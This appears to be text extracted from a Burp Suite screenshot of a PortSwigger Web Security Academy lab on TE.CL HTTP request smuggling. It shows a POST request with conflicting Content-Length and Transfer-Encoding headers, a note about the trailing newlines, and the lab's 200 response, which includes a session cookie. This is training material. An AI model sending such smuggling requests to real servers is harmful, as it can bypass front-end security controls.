 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a2500cd0435f943c06a4ed4002f006e.web-security-academy.
net
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 5
6 Transfer-Encoding: chunked
7
8 0
9
10
Add transfer encoding header and
also dont forget to add 2 trailing new lines
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=bybXnVlAPfk5ov4Yqmc0vSSeLtErKCeY;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8228
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL
vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
">
</script>
16 <div id="academyLabHeader">
Search...
0 matches